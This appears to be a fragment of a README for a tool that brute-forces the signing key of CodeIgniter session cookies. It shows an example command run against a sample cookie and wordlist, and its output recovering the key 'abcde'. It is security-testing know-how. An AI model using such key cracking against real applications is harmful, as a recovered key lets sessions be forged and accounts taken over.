 $ ./CodeIgniter-session-unsign.py -c ./example/cookie -w ./example/wordlist
CodeIgniter-session-unsign v1.1 - by @podalirius_
[+] Parsed CodeIgniter session cookie:
  | value: a:5:{s:10:"session_id";s:32:"d318c7f887edf8242a9cf23785240d60";s:10:"ip_address";s:13:"111.111.111.1";s:10:"
user_agent";s:72:"Mozilla/5.0 (Windows NT 6.2; WOW64; rv:21.0) Gecko/20100101 Firefox/21.0";s:13:"last_activity";i:1372
913399;s:9:"user_data";s:0:"";}
  | signature (256 bits): b5b3330c886f4ccbc591c02bc94f2e6c
[+] Trying to find key...
[2022/07/01 09h31m43s] Status (141499/150000) 94.33 % | Rate 46015 H/s
[>] Found password 'abcde'
$